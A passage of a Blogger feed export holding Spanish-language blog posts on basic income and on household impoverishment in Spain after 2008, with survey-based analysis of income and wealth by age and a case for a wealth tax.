tantas veces inconmensurable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEs más: la distribución a lo largo del tiempo, a través de ese \n“dividendo social” que incluye la renta básica, de esa riqueza que es de\n todos ha de permitir llenar de contenido substantivo, precisamente, \ntanto la idea de “mérito” como la práctica, individual y\/o colectiva, de\n actividades que realmente podamos sentir como “meritorias”. Porque todo\n esto del mérito y el esfuerzo carece de sentido, se desvanece o, como \nmínimo, se vuelve sumamente difícil si no podemos escoger libremente las\n maneras en que aspiramos a contribuir a la factura común del mundo. \nCarece de sentido, en efecto, insistir machaconamente con la dichosa \ncultura del esfuerzo y del mérito a quienes se ven obligado a realizar \ntareas monótonas, precarias y desagradables porque resulta que no tienen\n alternativa, por mucho que esas tareas sean a veces realmente \nnecesarias para todos. En cambio, con dividendos sociales -rentas \nbásicas incluidas- que nos hagan más libres y autónomos, sí podemos \npercibir -¡y reivindicar!- la dosis de mérito de nuestra contribución a \nla tarea colectiva de generar riqueza con sentido en un mundo habitable.\n ¿Nos capacita la percepción de un dividendo social -renta básica \nincluida- para sentirnos orgullosos coautores de un mundo que es de \ntodos?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/catalunyaplural.cat\/es\/la-renta-basica-y-el-merito-de-la-riqueza-socialmente-producida\/\"\u003Ecatalunyaplural.cat\u003C\/a\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3081056224910182067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3081056224910182067?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3081056224910182067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3081056224910182067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/11\/la-renta-basica-y-el-merito-de-la.html","title":" La renta básica y el mérito de la riqueza socialmente producida"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEid6p11NsnpuRsl75Q6e_-xFZFuwT70z5MQdsc50H8V0wWKVaulF_4eI6x9gr_7RA0t61piEURKfZcRx017NnYVnAEpS4AsRioCKJzSJRkPGT_6bqr9WCoy0rrF_wM2OFRYm-TwDjxlxNcwQtb4tclAeNB7QJGyaSsdfSPVwmo-CyH3S2cw3SxWLj4b4w=s72-w453-h289-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5788810294194853925"},"published":{"$t":"2021-06-21T12:00:00.003+02:00"},"updated":{"$t":"2021-06-21T12:00:00.267+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis sanitaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liberalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La pauperización de la población del Reino de España y el impuesto sobre la riqueza"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhknjybcQBs6GfEbAXfEmyK2a7Bk250M3wnYcuD_VCdDwp5N6AaBAl51cSIOUQRqVeDOwCK6ttB-j9J1VoP6xtUJGvShwdTYpSHfhs8W8XsVDqm7y48ZSV8Ui2NeBNajkcChrnjOSpvXt9\/s1250\/desigualdad-economica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1250\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhknjybcQBs6GfEbAXfEmyK2a7Bk250M3wnYcuD_VCdDwp5N6AaBAl51cSIOUQRqVeDOwCK6ttB-j9J1VoP6xtUJGvShwdTYpSHfhs8W8XsVDqm7y48ZSV8Ui2NeBNajkcChrnjOSpvXt9\/w463-h204\/desigualdad-economica.jpg\" width=\"463\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa pauperización de la población del Reino de España y el impuesto sobre la riqueza\u003C\/span\u003E \u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E \u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EJordi Arcarons, Daniel RaventósLluís Torrens:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E  \u003C\/h1\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\n     \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa pandemia parece controlada, hay cierto optimismo \neconómico. El Banco Mundial ha aumentado las previsiones de crecimiento \nglobal a un 5,6% para este año, si bien las diferencias entre los \nEstados son muy marcadas. El Reino de España tiene una previsión de un \n5,9% de crecimiento para 2021. De hacer caso a determinadas fuentes \neconómicas, todo parece viento en popa. Nada más lejos de la realidad. Este\n artículo consta de dos partes: la primera es un análisis muy detallado \nde lo que ha supuesto para la mayoría de la población, con muchos datos \ndesagregados, la situación social y económica desde 2008; la segunda es \nuna exposición y justificación de que los derechos deben garantizarse \ncon dinero público y de por qué es preciso un impuesto a la riqueza o, \ndicho de otra forma, una propuesta de relación mercados-estado en el Reino de España muy diferente a la que hay actualmente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa\n evolución reciente de la economía tras la crisis del 2008 muestra \ndistintas etapas. Una primera etapa en forma de N invertida que va desde\n el inicio de la crisis con el pinchazo de la burbuja inmobiliaria hasta\n mediados del 2013, con una profunda recesión que marcó máximos \nhistóricos de la tasa de paro en ese año, y que culminó con el rescate \nbancario y unos enormes déficit y endeudamiento públicos, cuya \nfinanciación solo pudo sostenerse gracias al apoyo del BCE. Luego vino \nuna segunda etapa de recuperación sostenida hasta el 2019, basada en la \ndevaluación competitiva –rebajando sueldos y con la reforma laboral \ncontra la clase trabajadora- y en recortes en el gasto e inversiones \npúblicas, reduciendo la tasa de paro desde el 27% hasta por debajo del \n14%, pero aun 6 puntos por encima de los mínimos precrisis del 2007. Y \nla actual etapa, la de la pandemia, en la que la velocidad de \nrecuperación va a depender del sector turístico esencialmente y en la \nque, de momento y gracias al mecanismo de los ERTEs y a la aparentemente\n barra libre de déficit permitida por Europa (cerca de 200.000 millones \nde euros en un año), se ha conseguido contener (aunque en parte sea \nartificialmente) la subida de la tasa de paro a solo dos puntos (en el \n2008 fueron más de 7 puntos en un solo año).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESi nos fijamos en el \nperiodo 2013-2016, la primera parte de la segunda etapa de recuperación,\n la creación de puestos de trabajo fue importante y se redujo la tasa de\n paro en 8 puntos, dos tercios del total de reducción de la fase \nexpansiva que duró hasta el 2019. En ese período la balanza de pagos por\n cuenta corriente ya era superavitaria y las exportaciones tiraban de la\n recuperación económica, pero ¿a cuenta de qué sacrificios?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa respuesta la podemos analizar gracias a la \u003Cu\u003E\u003Ca href=\"https:\/\/www.bde.es\/bde\/es\/areas\/estadis\/estadisticas-por\/encuestas-hogar\/relacionados\/Encuesta_Financi\/\"\u003EEncuesta Financiera de las Familias del Banco de España (EFF)\u003C\/a\u003E\u003C\/u\u003E,\n una encuesta trienal que se realiza desde el año 2002 y cuya última \nedición publicada es la del 2017. La EFF sondea a más de 6.000 hogares y\n es la única encuesta que pregunta sobre rentas, activos y pasivos de \nlas familias simultáneamente, siendo los datos de rentas las del año \nanterior. Esto significa que disponemos de los datos de renta de 2007, \n2010, 2013 y 2016, todos ellos, años clave en la evolución de la \neconomía del Reino. La EFF, además, es una operación estadística \narmonizada a nivel de países de la zona Euro gracias a un acuerdo del \nBanco Central Europeo con los organismos estadísticos oficiales de 22 \npaíses, mediante el \u003Cu\u003E\u003Ca href=\"https:\/\/www.ecb.europa.eu\/stats\/ecb_surveys\/hfcs\/html\/index.en.html\"\u003EHousehold Finance amb Consumption Survey.\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ELos hogares jóvenes lo han perdido casi todo\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EDisponemos además de la serie estadística de \u003Cu\u003E\u003Ca href=\"https:\/\/www.bde.es\/webbde\/es\/estadis\/infoest\/bolest16.html\"\u003ERiqueza de las Familias del Banco de España\u003C\/a\u003E\u003C\/u\u003E,\n que desglosa la riqueza bruta entre el valor de la vivienda (que es el \npatrimonio principal de los hogares del Reino de España) del resto de \npatrimonio (básicamente otros inmuebles y riqueza financiera, acciones, \notro patrimonio empresarial, títulos de deuda y efectivo).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/1_29.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa\n evolución de la serie desde el 2007 observa una profunda caída del \nvalor de la vivienda, algo más de un tercio de su valor hasta 2013, y a \npartir de este año una recuperación progresiva, aunque sin volver a \nigualar los valores de partida. Por el contrario, el resto de patrimonio\n solo se redujo en el año 2008 y luego fue creciendo de manera sostenida\n hasta el 2019. El peso del patrimonio no de vivienda sobre la riqueza \ntotal de las familias ha pasado del 23,4% al 29,3%.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPero esta \nserie no nos aporta información sobre cómo se reparte este patrimonio \nentre las familias, ya sea según distintos estratos socioeconómicos, ya \nsea por edades. Para ello debemos analizar los microdatos de la EFF, tal\n como se resumen en el cuadro2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn primer lugar, se observa una \ncaída de la renta mediana del 10,2% en términos reales y del 6% de la \nmedia. Por estratos, y con la prevención de que aun contando la EFF con \nuna muestra importante de hogares, las segmentaciones efectuadas pueden \nen algunos casos incidir en la significación estadística del resultado, \nlas características con mayor reducción son:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ehogares cuyo sustentador principal (SP) es una persona jubilada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ehogares\n cuyo SP es la mujer, no en vano la mayor tasa de pobreza se da en los \nhogares monoparentales (32% de los hogares receptores del Ingreso Mínimo\n Vital son monoparentales).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ehogares cuyo SP es autónomo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ehogares que no son propietarios de su vivienda habitual.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ehogares\n cuyo SP tiene menos de 35 años; si combinamos la caída de sus ingresos \ncon la situación de la vivienda ya intuimos quién está cargando con la \ncrisis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ehogares cuyo SP tiene estudios secundarios (probablemente ya refleja la dualización creciente de la especialización laboral).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ehogares con menor patrimonio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAsí,\n el retrato robot de los hogares más afectados por la crisis sería el de\n una mujer joven, soltera (o con hijos sin pareja) que tiene estudios \nsecundarios sin especialización, autónoma, que vive de alquiler y no \ntiene ahorros (porque no puede, claro). Y no estamos hablando de cifras \npequeñas de caídas de ingresos, sino de cifras superiores al 10 o al \n20%. Especialmente importante debe considerarse la caída en los hogares \nmás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/2_27.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E \u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EVeamos el impacto en la riqueza neta (la riqueza total restando las deudas), cuya información se resume en el cuadro3.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl\n empobrecimiento de la población durante estos años ha sido masivo y \ngeneralizado. El hogar mediano, el que tiene la mitad de más ricos por \nencima y la otra mitad por debajo, ha perdido un 40,9% de su patrimonio \nneto, y la media ha caído un 19,1% en términos reales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELos hogares\n jóvenes lo han perdido casi todo (el 93,9 % en mediana y el 70,8% en \nmedia). No recordamos haber visto nunca un indicador tan negativo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELos\n segmentos de edad siguientes han perdido dos tercios o la mitad (un \ntercio en medias, parecida al dato de la estadística del Banco de España\n de riqueza en vivienda). Solo el primer tramo de las personas en edad \nde jubilación atempera la bajada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/3_18.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EOtros rasgos de la pauperización son:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Elos hogares cuyo SP es mujer pierden más que cuando lo es hombre\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Elos hogares cuyo SP convive sin pareja pierden más que cuando la tiene\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Elos hogares cuyo SP tiene estudios secundarios pierden más que los sin estudios o los universitarios\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Elos hogares cuyo SP está jubilado en general pierden más que en los que es asalariado o desempleados\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Elos\n hogares que no tienen la vivienda en propiedad obviamente han mejorado \nsu posición respecto a los que sí la tienen (aunque las diferencias son \nridículas, de 1.679 euros de ahorros a 2.778) .\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Elos hogares pobres y con bajos ingresos empeoran mucho más que los ricos y de mayores rentas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEstos\n datos nos corroboran lo que la estadística de riqueza de las familias \nnos avanzaba, que la pérdida de valor de la vivienda ha afectado sobre \ntodo a las clases medias y pobres, y sin mejorar a la clase media sin \nestudios y solo muy ligeramente (1.100 euros más de riqueza familiar) a \nlos que viven en alquiler.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿Qué ocurre si nos fijamos en la \nriqueza sin tener en cuenta la vivienda?, es decir la riqueza \n“disponible” que refleja más la capacidad económica de las familias \nmedias en el Reino, como se muestra en el cuadro 4.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/4_15.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn\n el anterior resultado se observa una mejoría general de la riqueza \nneta, pero el principal reflejo es que los hogares cuyo SP es joven han \nperdido más de la mitad de sus ahorros en términos reales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EVeamos también cómo estos cambios se han trasladado al gasto de los hogares.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/5_8.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa\n variación del gasto general se correlaciona con la reducción de las \nrentas y muestra también los comportamientos diferenciados según \nsegmentos (aunque quizás menos acentuados, por aquello de la hipótesis \nde la renta permanente: los hogares intentan mantener su nivel de \nestatus y, si es necesario y cuando pueden, gastan una parte de sus \nahorros).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿Qué ocurre con la distribución de la renta y la \nriqueza? Con la información expuesta hasta el momento se pueden intuir \nlos cambios, pero no la magnitud, para lo que se requiere nueva \ninformación de los microdatos de la EFF.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/6_5.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl\n resumen es que la renta, la riqueza neta que no se acumula en la \nvivienda principal y el gasto han pasado a ser mayoritariamente \ncapturados y acaparados por los “\u003Cem\u003Eseniors” \u003C\/em\u003E(el segmento de más \n55 años), mientras que los jóvenes han perdido más de la mitad de su \nparticipación en la renta y casi las tres cuartas partes de su \nparticipación en sus ahorros. La riqueza sin vivienda es donde es más \nacusado este trasvase: solo los mayores de 65 años incrementan \nparticipación, a costa de los demás segmentos. Y teniendo en cuenta que \nla esperanza de vida a los 65 años está ya por encima de los 86 años, \nlas posibles herencias serán traspasadas mayoritariamente al segmento \ninmediatamente inferior (el de 55 a 65 años), mientras los segmentos más\n jóvenes languidecen sin capacidad de gasto ni de ahorro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EUna \nparte importante del acusado descenso de la participación de los \nsegmentos de menor edad es demográfica (el número de hogares jóvenes se \nha reducido), pero esto también se debe probablemente a la imposibilidad\n material de emanciparse: un círculo vicioso.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/7_2.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EReproducimos\n también la distribución y participación de los hogares sobre la Renta y\n la Riqueza neta para las otras principales segmentaciones que antes han\n sido analizadas, información que se muestra en el cuadro 8.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor \nestratos de renta la buena noticia es que el percentil 20 mejora \nligeramente su participación, aunque por el contrario es el que pierde \nriqueza neta sin vivienda. La intuición es que los hogares sin recursos o\n endeudados entran en una espiral de empobrecimiento de la que les es \ndifícil salir.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ERespecto a la tenencia de vivienda, existe una \nreducción del peso en la renta y en la riqueza de los hogares \npropietarios, pero este cambio se debe a que han reducido su \nparticipación en 6 puntos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/8_1.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPara finalizar el análisis, mostramos la evolución de los índices de desigualdad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/9_0.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 